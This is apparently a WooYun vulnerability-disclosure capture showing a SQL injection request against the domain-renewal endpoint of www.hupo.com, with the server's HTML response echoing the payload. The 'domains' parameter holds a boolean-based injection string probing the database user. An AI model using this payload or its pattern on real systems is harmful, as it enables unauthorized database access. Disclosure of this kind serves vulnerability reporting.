 Raw Params Headers Hex
POST /DO_RenewDomain.php HTTP/1.1
Content-Length: 188
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.hupo.com:80/
Cookie: PHPSESSID=f9brj2crqtot1s23iiihmgrau3
Host: www.hupo.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
submit=&AvailDomains=1&btnAdd=%e6%b7%bb%e5%8a%a0%20>>&btnRemove=<<%20%e7%
a7%bb%e9%99%a4&cmd=SelectDomain&domains=-1' OR length(user())=15 or
'x'=' &DomainsList=1&realCmd=RenewDomain&step=3
Raw Headers Hex HTML Render
<option value="RenewDomain" selected>域名续费</option>
<option value="OtherDefault">高级设置</option>
<option value="TrafficAnalytics">流量统计</option>
</select>
</span--></label>
<ul>
<li class="k1">注册时间：</li>
<li class="k5">2008-08-29</li>
</ul>
<ul>
<li class="k1">到期时间：</li>
<li class="k5">2015-08-29</li>
</ul>
<ul>
<li class="k1">续费年限：</li>
<li class="k5">
<form id="RenewDomainForm" action="DO_RenewDomain.php" method="post">
<input type="hidden" name="cmd" value="RenewDomain">
<input type="hidden" name="step" value="2">
<input type="hidden" name="domains" id="iddomains" value="-1' OR length(user())=15 or 'x'=' ">
<input type="hidden" name="period" value="">
</form>
<span class="select">
<select id="periodID" onchange="list_task(true);">
<option value="1">1 年</option><option value="2">2 年</option><option value="3">3
年</option><option value="4">4 年</option><option value="5">5 年</option><option value="6">6 年</option><option
value="7">7 年</option><option value="8">8 年</option><option value="9">9 年</option><option value="10">10
年</option> </select>
</span> </li>
</ul>
<span class="page">
<p>
<input type="button" class="button" onClick="operation();" value="提交">
</p>
</span> </div>
<script language="javascript">
function operation()
www.wooyun.org